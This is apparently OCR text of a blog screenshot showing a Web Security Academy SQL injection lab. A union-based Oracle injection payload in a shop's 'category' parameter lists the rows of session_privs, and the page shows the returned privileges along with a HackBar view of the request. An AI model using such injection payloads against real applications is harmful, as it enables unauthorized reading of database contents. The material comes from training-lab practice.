 WE LIKE TO
SHOP
-1' union select privilege,null from (select t.* ,rownum as no from
(select * from session_privs)t) where no between 1 and 10--
Refine your search:
All Accessories Corporate gifts Food & Drink Lifestyle Pets
ALTER SESSION
ALTER SYSTEM
ALTER TABLESPACE
AUDIT SYSTEM
CREATE SESSION
CREATE TABLESPACE
DROP TABLESPACE
MANAGE TABLESPACE
RESTRICTED SESSION
UNLIMITED TABLESPACE
DevTools - acec1f7c1e502d5081384ce300ad00aa.web-security-academy.net/filter···
Elements Console Sources Network Performance HackBar » 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
https://acec1f7c1e502d5081384ce300ad00aa.web-security-academy.net/filter?
category=-1' union select privilege,null from (select t.* ,rownum as no from (select * from
session_privs)t) where no between 1 and 10--+
Enable POST
ADD HEADER
AaronLuo's Blog from blog.bk3.info